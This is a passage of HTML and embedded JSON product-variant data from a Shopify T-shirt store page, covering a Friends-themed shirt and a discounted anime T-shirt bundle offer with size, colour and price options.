                            [{"id":40358898467008,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/S","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898532544,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898565312,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/L","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898630848,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/XL","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40358898696384,"title":"XXL \/ Black","option1":"XXL","option2":"Black","option3":null,"sku":"TH-T017-TheyDon'tKnowThat-BK\/XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":30062617133248,"product_id":6807312793792,"position":1,"created_at":"2021-07-30T01:52:51+05:30","updated_at":"2021-07-30T01:53:23+05:30","alt":"They Don't Know That - Friends T-shirt - Teeshood","width":1920,"height":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203","variant_ids":[40358898467008,40358898532544,40358898565312,40358898630848,40358898696384]},"available":true,"name":"They Don't Know That - Friends T-shirt - XXL \/ Black","public_title":"XXL \/ Black","options":["XXL","Black"],"price":59900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"They Don't Know That - Friends T-shirt - Teeshood","id":22333790945472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18284971065536__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18284971065536__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              
<div 
  class='bundle-offer' 
  style='
    --image-size: 5rem;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-color: var(--color-base-text);
    --border-thickness: 1px;
    --border-opacity: 1.0;
    --border-radius: 0.4rem;
    --divider-opacity: 1.0;
    --plus-border-opacity: 1.0;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  ' 
  
>
  
    <h3 class='mt-0 h4 center'>
      GRAB THIS DEAL
    </h3>
  
  <bundle-deals id="bundle-deals-template--18284971065536__main-bundle_offer_qpmVQC" 
    data-section="template--18284971065536__main-bundle_offer_qpmVQC"
    data-percentage-left="0.8" 
    data-fixed-discount="0.0" 
    data-currency-symbol="₹" 
    data-update-prices="true" 
    data-money-format="Rs. {{amount}}"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    class='bundle-offer-container custom-border custom-border-radius color-background-1 accent-color-accent-1 display-block'
  >
    
      
      <div
        class='upsell'
        data-selected="true"
        data-id="46354295783616"
        data-skip-non-existent='true'
        data-skip-unavailable="false"
        
      >
        <div class='upsell__container bundle-deals__product-js pt-auto pb-auto'>
          <input
            type="checkbox"
            class="bundle-deals__checkbox-js visually-hidden"
            data-id="46354295783616"
            data-price="79900.0"
            data-compare-price="79900 "
            data-index="0"
            data-id-index="id_0"
            data-checked="true"
            checked
          >
          
            
            
              <div class='upsell__image bundle-deals__media-item-container-js'>
                <img
                  src="//www.teeshood.com/cdn/shop/files/DS2M-compressed.jpg?v=1746353779&width=500"
                  alt="Demon Slayer inosuke-teeshood.com"
                  class="upsell__image__img bundle-deals__media-item-img-js"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Demon Slayer Inosuke Oversize T-shirt
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='bundle-deals__compare-price-js compare-price'></span>
                  <span class='bundle-deals__price-js regular-price'>
                    
                      Rs. 799.00
                    
                  </span>
                </div>
              
            </div>
                <div class='upsell__variant-picker bundle-deals__variant-selects-js' data-index="0" data-id-index="id_0"><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown">
                        
<option value="S" class="">
                            S
                          </option>
                        
<option value="M" class="">
                            M
                          </option>
                        
<option value="L" class="">
                            L
                          </option>
                        
<option value="XL" class="">
                            XL
                          </option>
                        
<option value="2XL" class="">
                            2XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown">
                        
<option value="Black" class="">
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":46354295783616,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"DS-002\/OV-BK-S","requires_shipping":true,"taxable":true,"featured_image":{"id":43769610731712,"product_id":8233919545536,"position":1,"created_at":"2025-05-04T15:46:18+05:30","updated_at":"2025-05-04T15:46:19+05:30","alt":"Demon Slayer inosuke-teeshood.com","width":1600,"height":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779","variant_ids":[46354295783616,46354295816384,46354295849152,46354295881920,46354295914688]},"available":true,"name":"Demon Slayer Inosuke Oversize T-shirt - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Demon Slayer inosuke-teeshood.com","id":34655936118976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354295816384,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"DS-002\/OV-BK-M","requires_shipping":true,"taxable":true,"featured_image":{"id":43769610731712,"product_id":8233919545536,"position":1,"created_at":"2025-05-04T15:46:18+05:30","updated_at":"2025-05-04T15:46:19+05:30","alt":"Demon Slayer inosuke-teeshood.com","width":1600,"height":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779","variant_ids":[46354295783616,46354295816384,46354295849152,46354295881920,46354295914688]},"available":true,"name":"Demon Slayer Inosuke Oversize T-shirt - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Demon Slayer inosuke-teeshood.com","id":34655936118976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354295849152,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"DS-002\/OV-BK-L","requires_shipping":true,"taxable":true,"featured_image":{"id":43769610731712,"product_id":8233919545536,"position":1,"created_at":"2025-05-04T15:46:18+05:30","updated_at":"2025-05-04T15:46:19+05:30","alt":"Demon Slayer inosuke-teeshood.com","width":1600,"height":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779","variant_ids":[46354295783616,46354295816384,46354295849152,46354295881920,46354295914688]},"available":true,"name":"Demon Slayer Inosuke Oversize T-shirt - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Demon Slayer inosuke-teeshood.com","id":34655936118976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354295881920,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"DS-002\/OV-BK-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":43769610731712,"product_id":8233919545536,"position":1,"created_at":"2025-05-04T15:46:18+05:30","updated_at":"2025-05-04T15:46:19+05:30","alt":"Demon Slayer inosuke-teeshood.com","width":1600,"height":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779","variant_ids":[46354295783616,46354295816384,46354295849152,46354295881920,46354295914688]},"available":true,"name":"Demon Slayer Inosuke Oversize T-shirt - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Demon Slayer inosuke-teeshood.com","id":34655936118976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354295914688,"title":"2XL \/ Black","option1":"2XL","option2":"Black","option3":null,"sku":"DS-002\/OV-BK-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":43769610731712,"product_id":8233919545536,"position":1,"created_at":"2025-05-04T15:46:18+05:30","updated_at":"2025-05-04T15:46:19+05:30","alt":"Demon Slayer inosuke-teeshood.com","width":1600,"height":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779","variant_ids":[46354295783616,46354295816384,46354295849152,46354295881920,46354295914688]},"available":true,"name":"Demon Slayer Inosuke Oversize T-shirt - 2XL \/ Black","public_title":"2XL \/ Black","options":["2XL","Black"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Demon Slayer inosuke-teeshood.com","id":34655936118976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/DS2M-compressed.jpg?v=1746353779"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
          </div>
        </div>
      </div>
    
    
      
      <div
        class='upsell'
        data-selected="true"
        data-id="46354421022912"
        data-skip-non-existent='true'
        data-skip-unavailable="false"
        
      >
        <div class='bundle-offer__divider flex-center'>
          <span>&nbsp</span>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path fill='currentColor' d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"/>
          </svg>
          <span>&nbsp</span>
        </div>
        <div class='upsell__container bundle-deals__product-js pt-auto pb-auto'>
          <input
            type="checkbox"
            class="bundle-deals__checkbox-js visually-hidden"
            data-id="46354421022912"
            data-price="79900.0"
            data-compare-price="79900 "
            data-index="1"
            data-id-index="id_1"
            data-checked="true"
            checked
          >
          
            
            
              <div class='upsell__image bundle-deals__media-item-container-js'>
                <img
                  src="//www.teeshood.com/cdn/shop/files/JJK8G-compressed.jpg?v=1746361459&width=500"
                  alt="JJK gojo-teeshood.com"
                  class="upsell__image__img bundle-deals__media-item-img-js"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Jujutsu Kaisen Gojo Oversize T-shirt
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='bundle-deals__compare-price-js compare-price'></span>
                  <span class='bundle-deals__price-js regular-price'>
                    
                      Rs. 799.00
                    
                  </span>
                </div>
              
            </div>
                <div class='upsell__variant-picker bundle-deals__variant-selects-js' data-index="1" data-id-index="id_1"><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown">
                        
<option value="S" class="">
                            S
                          </option>
                        
<option value="M" class="">
                            M
                          </option>
                        
<option value="L" class="">
                            L
                          </option>
                        
<option value="XL" class="">
                            XL
                          </option>
                        
<option value="2XL" class="">
                            2XL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown">
                        
<option value="White" class="">
                            White
                          </option>
                        
<option value="Beige" class="">
                            Beige
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":46354421022912,"title":"S \/ White","option1":"S","option2":"White","option3":null,"sku":"JJK-008\/OV-WH-S","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - S \/ White","public_title":"S \/ White","options":["S","White"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421055680,"title":"S \/ Beige","option1":"S","option2":"Beige","option3":null,"sku":"JJK-008\/OV-BE-S","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - S \/ Beige","public_title":"S \/ Beige","options":["S","Beige"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421088448,"title":"M \/ White","option1":"M","option2":"White","option3":null,"sku":"JJK-008\/OV-WH-M","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - M \/ White","public_title":"M \/ White","options":["M","White"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421121216,"title":"M \/ Beige","option1":"M","option2":"Beige","option3":null,"sku":"JJK-008\/OV-BE-M","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - M \/ Beige","public_title":"M \/ Beige","options":["M","Beige"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421153984,"title":"L \/ White","option1":"L","option2":"White","option3":null,"sku":"JJK-008\/OV-WH-L","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - L \/ White","public_title":"L \/ White","options":["L","White"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421186752,"title":"L \/ Beige","option1":"L","option2":"Beige","option3":null,"sku":"JJK-008\/OV-BE-L","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - L \/ Beige","public_title":"L \/ Beige","options":["L","Beige"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421219520,"title":"XL \/ White","option1":"XL","option2":"White","option3":null,"sku":"JJK-008\/OV-WH-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - XL \/ White","public_title":"XL \/ White","options":["XL","White"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421252288,"title":"XL \/ Beige","option1":"XL","option2":"Beige","option3":null,"sku":"JJK-008\/OV-BE-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - XL \/ Beige","public_title":"XL \/ Beige","options":["XL","Beige"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421285056,"title":"2XL \/ White","option1":"2XL","option2":"White","option3":null,"sku":"JJK-008\/OV-WH-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - 2XL \/ White","public_title":"2XL \/ White","options":["2XL","White"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46354421317824,"title":"2XL \/ Beige","option1":"2XL","option2":"Beige","option3":null,"sku":"JJK-008\/OV-BE-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":43770209861824,"product_id":8233947136192,"position":1,"created_at":"2025-05-04T17:54:18+05:30","updated_at":"2025-05-04T17:54:19+05:30","alt":"JJK gojo-teeshood.com","width":1600,"height":2119,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459","variant_ids":[46354421022912,46354421055680,46354421088448,46354421121216,46354421153984,46354421186752,46354421219520,46354421252288,46354421285056,46354421317824]},"available":true,"name":"Jujutsu Kaisen Gojo Oversize T-shirt - 2XL \/ Beige","public_title":"2XL \/ Beige","options":["2XL","Beige"],"price":79900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"JJK gojo-teeshood.com","id":34656395329728,"position":1,"preview_image":{"aspect_ratio":0.755,"height":2119,"width":1600,"src":"\/\/www.teeshood.com\/cdn\/shop\/files\/JJK8G-compressed.jpg?v=1746361459"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
          </div>
        </div>
      </div>
    
    
    
      <div class="bundle-offer__footer flex-space-between">
        <span class='bundle-offer__footer__total-text'><strong>Total:</strong></span>
        <div class='bundle-offer__totals right'>
          
            <p class='bundle-offer__footer__benefit text-color-accent-1'>
              <strong>FREE MYSTERY GIFT INCLUDED</strong>
            </p>
          
          
          <p class='bundle-offer__footer__prices'>
            <span class="bundle-deals__total-compare-price-js compare-price">Rs. 1,598.00</span>
            <span class="bundle-deals__total-price-js regular-price">Rs. 1,278.40</span>
          </p>
        </div>
      </div>
    
  </bundle-deals>
  
    <product-form class="product-form" data-section="template--18284971065536__main-bundle_offer_qpmVQC" data-include-pdp-upsells="false">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
